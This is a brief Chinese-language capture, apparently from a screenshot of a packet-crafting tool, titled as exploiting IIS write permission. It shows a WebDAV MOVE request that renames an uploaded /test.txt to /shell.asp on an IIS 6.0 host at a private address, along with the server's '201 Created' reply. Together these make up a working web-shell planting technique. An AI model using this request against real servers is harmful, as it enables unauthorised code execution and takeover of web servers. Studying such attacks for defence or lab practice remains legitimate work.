 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.1.102 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.1.102
Destination: http://192.168.1.102/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Sat, 25 Jul 2020 14:43:33 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Location: http://192.168.1.102/shell.asp
Content-Type: text/xml
Content-Length: 0
守卫者安全